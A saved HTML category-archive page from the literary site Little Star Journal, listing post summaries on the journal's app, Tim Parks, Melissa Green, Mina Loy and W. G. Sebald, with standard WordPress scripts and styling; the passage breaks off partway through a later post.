

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlestarjournal.com/blog/category/uncategorized/
body_size: 9660
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>Little Star Journal &nbsp; |&nbsp;  Uncategorized</title>

	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

	<link rel="icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />
	<link rel="bookmark icon" href="https://littlestarjournal.com/wp-content/themes/littlestar/images/favicon.ico" type="image/x-icon" />

		<link rel="stylesheet" type="text/css" href="https://littlestarjournal.com/wp-content/themes/littlestar/style.css?1727839914" />
	
	
	<!--[if lt IE 8]>
		<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta3)/IE8.js"></script>
	<![endif]-->

	
		<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/cufon-yui.js"></script>
	<script type="text/javascript" src="https://littlestarjournal.com/wp-content/themes/littlestar/js/cufon/Geometric415_500-Geometric415_900-Geometric415_italic_500-Geometric415_italic_900.font.js"></script>
	<script type="text/javascript">
		Cufon.replace( '.page-title', { hover: true } );
		Cufon.replace( '.entry-title', { hover: true } );
		Cufon.replace( '.widget-title', { hover: true } );
	</script>

	<style type='text/css'>
		.stpulldown-gradient
		{
			background: #E1E1E1;
			background: -moz-linear-gradient(top, #E1E1E1 0%, #A7A7A7 100%); /* firefox */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#E1E1E1), color-stop(100%,#A7A7A7)); /* webkit */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E1E1E1', endColorstr='#A7A7A7',GradientType=0 ); /* ie */
			background: -o-linear-gradient(top, #E1E1E1 0%,#A7A7A7 100%); /* opera */
			color: #636363;
		}
		#stpulldown .stpulldown-logo
		{
			height: 40px;
			width: 300px;
			margin-left: 20px;
			margin-top: 5px;
			background:url('') no-repeat;
		}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Little Star Journal &raquo; Uncategorized Category Feed" href="https://littlestarjournal.com/blog/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/littlestarjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://littlestarjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://littlestarjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlestarjournal.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlestarjournal.com/xmlrpc.php?rsd" />

<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'440d5d80-ec0a-4064-8d2a-92d8fa509189'});var st_type='wordpress3.1.1';</script>
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/feed/" title="Little Star Journal latest posts" />
	<link rel="alternate" type="application/rss+xml" href="https://littlestarjournal.com/comments/feed/" title="Little Star Journal latest comments" />
	<link rel="pingback" href="https://littlestarjournal.com/xmlrpc.php" />
</head>

<body class="archive category category-uncategorized category-1">


<div id="wrapper-left">&nbsp;</div>
<div id="wrapper" class="hfeed">

	<div id="main">

		<div id="header">
			<div id="masthead">

				<div id="branding">
										<div id="site-description">A journal of poetry and prose</div>
									<div id="site-title"><span>Little Star Journal</span></div>
				</div><!-- #branding -->

				<div id="access">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
									</div><!-- #access -->

			</div><!-- #masthead -->
		</div><!-- #header -->

	
		<div id="container">	
			<div id="content">
			
			
			
				<h1 class="page-title">Category Archives: <span>Uncategorized</span></span></h1>
				
			
				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://littlestarjournal.com/blog/category/uncategorized/page/2/" ><span class="meta-nav">&laquo;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-above -->
			


				<div id="post-7782" class="post-7782 post type-post status-publish format-standard hentry category-uncategorized tag-dennis-saleh">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2017/02/good-bye-and-hello/" title="Permalink to Good-bye, and Hello!" rel="bookmark">Good-bye, and Hello!</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2017-02-27T16:41:11-0500">February 27, 2017</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>Dear Friends of Little Star, It has been the greatest delight and adventure to edit our app version, Little Star Weekly, for you. We have loved this little form, and the opportunity it has offered to whisper in your ear each week a small secret of literature. We also believed very strongly in the mission [&hellip;]</p>
<p><span class='st_sharethis' st_title='Good-bye, and Hello!' st_url='https://littlestarjournal.com/blog/2017/02/good-bye-and-hello/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Tagged </span><a href="https://littlestarjournal.com/blog/tag/dennis-saleh/" rel="tag">Dennis Saleh</a></span>
						<span class="meta-sep">|</span>
						<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Good-bye, and Hello!</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-7782 -->


				<div id="post-7431" class="post-7431 post type-post status-publish format-standard hentry category-uncategorized">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2015/11/tim-parks-reinvents-literary-criticism/" title="Permalink to Tim Parks reinvents literary criticism" rel="bookmark">Tim Parks reinvents literary criticism</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2015-11-24T14:28:27-0500">November 24, 2015</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>At Little Star we consider Tim Parks one of the central writers of the age. His novels—Europa, for instance, and Destiny and Cleaver—forge new literary constructions around narrators who are, on the one hand, intelligent and controlling and, on the other, unstable, revelatory, and self-discovering. His criticism for The New York Review of Books and [&hellip;]</p>
<p><span class='st_sharethis' st_title='Tim Parks reinvents literary criticism' st_url='https://littlestarjournal.com/blog/2015/11/tim-parks-reinvents-literary-criticism/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Tim Parks reinvents literary criticism</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-7431 -->


				<div id="post-6449" class="post-6449 post type-post status-publish format-standard hentry category-uncategorized tag-american tag-memoir tag-painting tag-poetry">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2014/10/melissa-green-artist/" title="Permalink to Melissa Green, artist" rel="bookmark">Melissa Green, artist</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2014-10-17T17:39:03-0400">October 17, 2014</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>In a career replete with self-reinventions, our beloved contributing editor Melissa Green has recast herself as a forager of images, both from her native oceanfront landscape of the Winthrop, Massachusetts, and her own capacious imagination. We feature one in Little Star Weekly this week. It’s called “The Marsh at Evening.” Think of it as you read [&hellip;]</p>
<p><span class='st_sharethis' st_title='Melissa Green, artist' st_url='https://littlestarjournal.com/blog/2014/10/melissa-green-artist/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Tagged </span><a href="https://littlestarjournal.com/blog/tag/american/" rel="tag">American</a>, <a href="https://littlestarjournal.com/blog/tag/memoir/" rel="tag">Memoir</a>, <a href="https://littlestarjournal.com/blog/tag/painting/" rel="tag">Painting</a>, <a href="https://littlestarjournal.com/blog/tag/poetry/" rel="tag">Poetry</a></span>
						<span class="meta-sep">|</span>
						<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Melissa Green, artist</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-6449 -->


				<div id="post-5932" class="post-5932 post type-post status-publish format-standard hentry category-uncategorized tag-american tag-fiction">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2014/05/mina-loy-taking-in-an-itinerate-surrealist/" title="Permalink to Mina Loy: Taking in an itinerate surrealist" rel="bookmark">Mina Loy: Taking in an itinerate surrealist</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2014-05-19T09:40:11-0400">May 19, 2014</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>Insel panted into my place all undone, despairingly waving a sheet of blue paper. “Das blaue Papier,” he articulated hoarsely, ducking his head as if the Papier was one of a shower of such sheets bombarding him in his dash for escape. “Something the matter? Have a porto. Sit on a chair. Whatever it is—out [&hellip;]</p>
<p><span class='st_sharethis' st_title='Mina Loy: Taking in an itinerate surrealist' st_url='https://littlestarjournal.com/blog/2014/05/mina-loy-taking-in-an-itinerate-surrealist/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Tagged </span><a href="https://littlestarjournal.com/blog/tag/american/" rel="tag">American</a>, <a href="https://littlestarjournal.com/blog/tag/fiction/" rel="tag">Fiction</a></span>
						<span class="meta-sep">|</span>
						<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Mina Loy: Taking in an itinerate surrealist</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-5932 -->


				<div id="post-5221" class="post-5221 post type-post status-publish format-standard hentry category-uncategorized tag-german">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/12/w-g-sebald-letters-to-a-translator/" title="Permalink to W. G. Sebald, Letters to a translator" rel="bookmark">W. G. Sebald, Letters to a translator</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-12-07T18:11:17-0500">December 7, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>Enthusiasts of the great W. G. Sebald have long enjoyed the beguiling uncertainty he invites regarding what in his works is “true” in the literal or documentary sense and what made up, and why. In a little cache of newly discovered letters we observe, second-hand, that this uncertainty presented more vexing problems for the translator. [&hellip;]</p>
<p><span class='st_sharethis' st_title='W. G. Sebald, Letters to a translator' st_url='https://littlestarjournal.com/blog/2013/12/w-g-sebald-letters-to-a-translator/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
						<span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Tagged </span><a href="https://littlestarjournal.com/blog/tag/german/" rel="tag">German</a></span>
						<span class="meta-sep">|</span>
						<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on W. G. Sebald, Letters to a translator</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-5221 -->


				<div id="post-4676" class="post-4676 post type-post status-publish format-standard hentry category-uncategorized">
					<h2 class="entry-title"><a href="https://littlestarjournal.com/blog/2013/06/this-week-on-our-app-little-star-weekly/" title="Permalink to This Week on Our App, Little Star Weekly&#8230;" rel="bookmark">This Week on Our App, Little Star Weekly&#8230;</a></h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By </span>
						<span class="author vcard"><a class="url fn n" href="https://littlestarjournal.com/blog/author/ann/" title="View all posts by Ann Kjellberg">Ann Kjellberg</a></span>
						<span class="meta-sep"> | </span>
						<span class="meta-prep meta-prep-entry-date">Published </span>
						<span class="entry-date"><abbr class="published" title="2013-06-28T14:22:46-0400">June 28, 2013</abbr></span>
											</div><!-- .entry-meta -->
					
					<div class="entry-summary">	
<p>This week on our app, two heady idylls. First, newcomer John Moran follows the amorous Roger and Andre to an island of their own in “Clog Warrior.” Then in poetry, another ardent journey, this time an inner one, with Rimbaud’s Illuminations, in a new version by poet Ciaran Carson. Carson defies the usual progression by [&hellip;]</p>
<p><span class='st_sharethis' st_title='This Week on Our App, Little Star Weekly&#8230;' st_url='https://littlestarjournal.com/blog/2013/06/this-week-on-our-app-little-star-weekly/' displayText='ShareThis'></span></p>					</div><!-- .entry-summary -->

					<div class="entry-utility">
												<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on This Week on Our App, Little Star Weekly&#8230;</span></span></span>
											</div><!-- #entry-utility -->	
				</div><!-- #post-4676 -->


				<div id="post-4667" class="post-4667 post type-post status-publish format-standard hentry category-uncategorized tag-poetry-american">
